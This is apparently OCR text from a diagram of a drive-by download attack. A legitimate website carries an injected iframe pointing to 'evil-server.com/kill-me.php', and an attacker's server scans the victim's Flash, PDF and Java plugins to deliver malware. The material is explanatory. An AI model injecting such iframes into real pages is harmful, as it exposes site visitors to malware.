 Victim's Computer
http://www.serious-website.de
<\>HTML
H
Document
<html>
....
<iframe src evil-server.com/kill-me.php>
</body>
http://www.evil-server.com
Scan Client
and Exploit
Adobe Flash Player
PDF
Adobe
Java
Attacker's
Web Server
Malware